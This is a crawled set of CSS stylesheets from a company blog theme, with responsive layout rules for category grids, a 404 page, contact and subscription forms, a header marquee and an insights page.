    margin-bottom: 50px;
    width: calc(100% / 3 - 24px);
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 300px;
  }

}

@media screen and (max-width: 1400px) {

  .common-hero-banner {
    padding: 70px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 250px;
    border-radius: 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 5px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 65px;
  }

   .common-section .category-main .tabs-content-main .tabs-content {
    gap: 30px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 50px;
    width: calc(100% / 3 - 20px);
  }


}

@media screen and (max-width: 1200px) {

  .common-hero-banner {
    padding: 60px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 28vw;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 26px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 70px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 27px);
  }

}

@media screen and (max-width: 991px) {

  .common-hero-banner {
    padding: 50px 0;
  }

  .site-content {
    margin-top: 64px;
    background: transparent;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 30vw;
    border-radius: 18px;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.063rem);
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 25px 0 60px;
  }

  .common-title p {
    width: 80%;
    margin: 10px auto 25px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 25px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
    width: calc(100% / 2 - 13px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 68px;
  }

}

@media screen and (max-width: 767px) {

  .common-hero-banner {
    padding: 40px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.5rem;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 38vw;
    border-radius: 16px;
  }

  .category-grid .category-content h3 {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 10px);
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 20px 0 50px;
  }

  .common-title p {
    width: 100%;
    margin: 13px 0 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 2;
    min-height: 66px;
  }

  .category-name {
    margin-bottom: 8px;
  }

}

@media screen and (max-width: 575px) {

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 0;
  }

  .common-section .category-main .category-grid {
    width: calc(100% / 1 - 0px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 3;
    min-height: auto;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 55vw;
    border-radius: 16px;
  }

}

.sfsiplus_footerLnk {
  display: none;
}

.page-type-line {
  background: #B5F1CC;
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-regular);
  padding: 10px 14px;
  display: inline-block;
  border-radius: 99em;
  margin-bottom: 20px;
}

.tabs-content-main .btn__wrapper a.common-btn {
  background: var(--color-white);
}

.tabs-content-main .btn__wrapper a.common-btn span {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn i::before {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn::before {
  background: var(--color-black);
  width: 101%;
}

.tabs-content-main .btn__wrapper a.common-btn:focus span,
.tabs-content-main .btn__wrapper a.common-btn:hover span {
  color: var(--color-white);
}

.tabs-content-main .btn__wrapper a.common-btn:focus i::before,
.tabs-content-main .btn__wrapper a.common-btn:hover i::before {
  color: var(--color-white);
}

@media screen and (max-width: 1200px) {

  .page-type-line {
    margin-bottom: 8px;
  }
  
}

.common-section .category-main .category-grid .category-content a.read-more-btn .icon-play_circle {
  font-size: 24px;
  transform: none;
}

/* 404 page css  */

.page-not-found {
  padding: 90px 0;
}

.page-not-found-content h1 {
  font-size: 60px;
  line-height: var(--line-height-52);
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.page-not-found-content p {
  font-size: var(--font-size-18);
    line-height: normal;
    font-weight: var(--mi-font-weight-regular);
    margin-bottom: 3rem;
}

.page-not-found-content a.common-btn {
  background: var(--color-black);
  color: var(--color-white);
}

.page-not-found-content a.common-btn i::before {
  color: var(--color-white);
}

.page-not-found-content a.common-btn:before {
  background: var(--color-white);
}

.page-not-found-content a.common-btn:hover {
  color: var(--color-black);
}

.page-not-found-content a.common-btn:hover i::before{
  color: var(--color-black);
}

@media only screen and (max-width: 1199px){
  .image__404 {
    width: 450px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 60px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2.5rem;
    margin-bottom: 1rem;
  }
  .page-not-found-content p {
    margin-bottom: 2rem;
}
}
@media only screen and (max-width: 991px){
  .image__404 {
    width: 400px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 50px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2rem;
    margin-bottom: 0.8rem;
  }
  .page-not-found-content p {
    margin-bottom: 1.5rem;
}
}

@media only screen and (max-width: 767px){
  .image__404 {
    width: 80%;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 40px 0;
  }
  .page-not-found-content h1 {
    margin-top: 1.5rem;
    margin-bottom: 0.5rem;
  }
  .page-not-found-content p {
    margin-bottom: 1rem;
}
}

/* Country Name css */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-select.country-name {
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
  background: transparent;
    border-radius: 0;
    border-width: 0 0 1px 0;
    border-color: #3b4040;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    outline: none;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__rendered {
  height: 100%;
  line-height: normal;
  display: flex;
  align-items: center;
  padding-left: 0;
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
  height: 100%;
  background: no-repeat url('assets//images/expand_more-white.svg');
  top: 0;
  background-position: center;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow b {
  display: none;
}

.input-control-select .select2.select2-container.select2-container--open.select2-container--focus {
  outline: none;
  box-shadow: none;
}

.custom-dropdown .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #252b2b;
  border: 1px solid #3b4040;
  color: var(--color-white);
}

.custom-dropdown.select2-dropdown {
  background: #252b2b;
  border: 1px solid #3b4040;
}

.custom-dropdown .select2-results__option {
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-results__option--selected {
  background-color: #5897fb;
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
  background-color: #252b2b;
  border: 1px solid #3b4040;
  outline: none;
  color: var(--color-white);
}

.input-control.input-control-number .input-control.input-control-select {
  width: 125px;
}

.input-control.input-control-number {
  display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p {
  width: calc(100% - 125px);
}

.input-control.input-control-number .input-control.input-control-select p {
  width: calc(100% - 0px);
}

.contact-inner .contact-frm .input-control.input-control-number .input-control.input-control-select + p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
  padding-left: 10px;
}

@media screen and (max-width: 767px) {
  
  .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
    height: auto;
    padding: 8px;
    outline: none;
    min-height: 46px;
  }

  .counter-hierarchy.ez-toc-counter,
  .post-content-right .sidebar-inner > .sidebar-right-title,
  .sidebar-inner .related-post {
    display: none !important;
  }

}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud {
  font-size: 22px;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud::before {
  color: var(--color-black);
}

/* Header marque start */

.header-marquee {
  display: flex;
  align-items: center;
  background: #192020;
  color: #fff;
  padding: 20px;
  font-size: 16px;
  font-weight: 400;
  width: 100%;
  top: 0;
  margin: 0 auto;
  max-width: 1440px;
  overflow: hidden;
}

.marquee-content {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: nowrap;
  animation: marquee 12s linear infinite;
  white-space: nowrap;
}

.marquee-content .text {
  display: inline-flex;
  align-items: center;
}

.header-marquee:hover .marquee-content {
  animation-play-state: paused;
}

.marquee-content .link {
  color: #fff;
  text-decoration: underline;
  font-weight: bold;
  padding: 0 5px 0 5px;
}

.star-marquee {
  font-size: 16px;
  padding: 0 15px 0px 15px;
}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}

.top-header {
  position: fixed;
  display: block;
  width: 100%;
  background-color: #192020 !important;
  top: 0;
  padding: 0 60px;
  z-index: 99;
}
.custom-navbar {
  margin-top: 62px;
}

@media screen and (max-width: 1599px) {
  .top-header {
    padding: 0 30px;
  }
}
@media screen and (max-width: 1023px) {
  .top-header {
    padding: 0 1rem;
  }
}

/* Header marque end */


/* .single-post blockquote {
    padding: 30px 30px 30px 65px;
    border-left: solid #F9376A 6px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    background: linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,.5)),  url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E");
    background-repeat: no-repeat;
    background-position: 22px 32px;
    border-radius: 0 !important;
    background-color: #EDEDED !important;
}
    .single-post blockquote p{
        margin: 0;
        font-size: 20px;
        font-weight: 400;
    }
    .single-post blockquote :last-child{
        font-weight: 600;
        margin-top: 16px;
    }
    @media only screen and (max-width: 991px) {
        .single-post blockquote {
            padding: 30px 30px 30px 65px;
            line-height: 30px;
            font-size: 18px;
        }
    }
    
    @media only screen and (max-width: 767px) {
        .single-post blockquote {
            background-position: 12px 15px;
            padding: 45px 15px 15px 12px;
            border-left: solid #F9376A 5px;
            line-height: 26px;
            font-size: 16px;
        }
    } */

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=140126094329
body_size: 1051
content:
.subscribers-main {
    /* background: var(--color-light-grey); */
    background: #F0F0F0;
    margin-top: 35px;
    padding: 100px 0;
}

.subscribers-inner {
    text-align: center;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
    position: relative;
    max-width: 600px;
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]{
  background: var(--color-white);
  min-width: 600px;
  border: none;
  padding: 16px 140px 16px 20px;
  font-size: var(--font-size-16);
  color: var(--color-black);
  border-radius: 30px;
  border: 2px solid #000000;
  outline: none !important;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
    position: absolute;
    right: 6px;
    top: 0;
    bottom: 0;
    text-transform: uppercase;
    color: #fff;
    padding: 10px 15px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    display: inline-flex;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    height: 46px;
    font-size: var(--font-size-16);
    font-weight: var(--mi-font-weight-medium);
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]::placeholder {
    color: rgba(25, 32, 32, 0.2);
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    font-size: var(--font-size-18);   
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    text-decoration: underline;
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    opacity: 0;
    cursor: pointer;
    position: absolute;
    left: 4px;
}
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
    content:'';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 5px;
    border-radius: 2px;
  }
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
    content: '';
    display: block;
    position: absolute;
    top: 8px;
    left: 6px;
    width: 5px;
    height: 8px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
  }

  @media screen and (max-width: 1599px) {
    
    .subscribers-main {
        margin-top: 0;
        padding: 90px 0;
    }

  }

  @media screen and (max-width: 1400px) {
    
    .subscribers-main {
        padding: 80px 0;
    }

  }

  @media screen and (max-width: 1200px) {
   
    .subscribers-main {
        padding: 70px 0;
    }
    
  }

  @media screen and (max-width: 991px) {
    
    .subscribers-main {
        padding: 60px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 600px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 767px) {
    
    .subscribers-main {
        padding: 50px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: 500px;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 16px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 500px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 576px) {
    
    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: none;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 12px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
        padding: 8px 15px;
        height: 42px;
    }

  }

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=140126094329
body_size: 1740
content:
.common-hero-banner.insight-hero-banner {
    padding-bottom: 0;
}

.common-hero-banner.insight-hero-banner h1 {
    width: 70%;
    margin: auto;
}

/* insight-banner  */

.insight-banner {
    padding-bottom: 100px;
}

.insight-banner .insight-tabs {
    text-align: center;
}

.insight-banner .insight-tabs .nav {
    display: inline-flex;
    background: #F0F0F0;
    padding: 5px;
    border-radius: 99em;
    margin: 26px 0 40px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-black-50);
    padding: 10px 24px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link.active {
    background: var(--color-white);
    color: var(--color-black);
    border-radius: 99em;
}

.insight-banner .tab-content .insight-content {
    max-width: 1440px;
    margin: auto;
}

.insight-banner .tab-content .insight-content .insight-box {
    background: var(--color-light-grey);
    padding: 20px;
    border-radius: 24px;
    text-align: left;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media {
    border-radius: 14px;
    height: 240px;
    width: 100%;
    overflow: hidden;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content {
    padding-top: 20px;
    /* text-align: center; */
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3,
.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
    font-size: var(--font-size-26);
    color: var(--color-black);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    min-height: 63px;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p {
    font-size: var(--font-size-18);
    color: var(--color-black);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p a {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
    background: transparent;
    color: var(--color-black);
    margin-top: 30px;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover span {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn i::before {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover i::before {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn::before {
    background: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn {
    font-size: var(--font-size-14);
    color: var(--color-black);
    margin-bottom: 10px;
    display: block;
}

.common-section.common-section-insight {
    padding: 100px 0 60px;
}

.common-section.common-section-insight.even {
    background: #F0F0F0;
}

.common-section.common-section-insight .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-insight .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;
}

.common-section.common-section-insight .common-title h2 a i {
    transform: rotate(45deg);
}

.common-section.common-section-insight .common-title p {
    margin-bottom: 0;
}

.industry-main {
    padding: 100px 0;
    background: var(--color-black);
}

.industry-main .common-title h2 {
    color: var(--color-white);
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.industry-main .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin: 0 0 0 15px;
}

.industry-main .common-title h2 i {
    transform: rotate(45deg);
}

.industry-main .common-title p {
    color: var(--color-white);
    margin-bottom: 0;
}

.industry-main .common-btn {
    border: 1px solid var(--color-white);
    margin-top: 60px;
}

.industry-main .industry-tabs .nav {
    padding: 40px 0;
}

.industry-main .industry-tabs .nav .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-white);
    width: calc(100% / 7);
    border-radius: 0;
}

.industry-main .industry-tabs .nav .nav-link.active {
    background: transparent;
    border-bottom: 2px solid var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid {

}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
    width: 100%;
    overflow: hidden;
    height: 280px;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content {
    padding: 20px 0 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
    color: var(--color-white);
    font-size: var(--font-size-14);
    margin-bottom: 10px;
    display: block;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
    color: var(--color-white);
    font-size: var(--font-size-26);
    font-weight: var(--mi-font-weight-medium);
    min-height: 65px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
    color: var(--color-white);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
    margin-top: 30px;
    border: 1px solid var(--color-white);
    background: transparent;
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn i::before {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn::before {
    background: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover {
    color: var(--color-black);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover i::before {
    color: var(--color-black);
}

@media screen and (max-width: 1599px) {

    .insight-banner {
        padding-bottom: 90px;
    }

    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .industry-main {
        padding: 90px 0;
    }

    .common-section.common-section-insight {
        padding: 90px 0 50px;
    }

}

@media screen and (max-width: 1400px) {
    
    .insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
        margin-bottom: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content p,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
        margin-top: 8px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn,
    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
        margin-top: 26px;
    }

    .insight-banner {
        padding-bottom: 80px;
    }

    .industry-main {
        padding: 80px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        white-space: nowrap;
    }

    .common-section.common-section-insight {
        padding: 80px 0 40px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 20vw;
    }

}

@media screen and (max-width: 1200px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 70%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 40px;
    }

    .industry-main {
        padding: 70px 0 40px;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid {
        margin-bottom: 30px;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: 210px;
    }

    .common-section.common-section-insight {
        padding: 70px 0 30px;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 40px;
    }

    .insight-banner .tab-content .insight-content .row,
    .tab-content .tab-pane .industry-content .industry-row > .row,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row {
        flex-wrap: nowrap;
        overflow: auto;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 2.2);
    }

    .tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
        height: 25vw;
    }

}

@media screen and (max-width: 991px) {

    .common-hero-banner.insight-hero-banner h1 {
        width: 80%;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3, .insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
        -webkit-line-clamp: 3;
        min-height: 80px;
    }

    .insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
        margin-top: 20px;
    }

    .insight-banner .tab-content .insight-content .insight-box {
        margin-bottom: 30px;
    }

    .insight-banner {
        padding-bottom: 30px;
    }

    .industry-main {
        padding: 60px 0;
    }

    .industry-main .common-title p {
        width: 100%;
        margin: 0 auto 0;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0;
    }

    .industry-main .industry-tabs .nav .nav-link {
        width: auto;
    }

    .industry-main .industry-tabs .nav {
        padding: 30px 0 15px;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap;
        margin-bottom: 15px;
    }

    .common-section.common-section-insight {
        padding: 60px 0 60px;
    }

    .common-section.common-section-insight .common-title p {
        width: 100%;
        margin-top: 1rem;
    }

    .common-section.common-section-insight .category-main {
        margin-top: 30px;
    }

    .insight-banner .insight-tabs .nav {
        margin: 26px 0 30px;
    }

    .industry-main .industry-tabs .tab-content {
        margin-top: 30px;
    }

    .insight-banner .tab-content .insight-content .row .col-sm-6,
    .tab-content .tab-pane .industry-content .industry-row > .row > .col-sm-6,
    .common-section.common-section-insight .category-main .category-inner .category-list .tabs-content.row .category-grid {
        width: calc(100% / 1.8);
    }

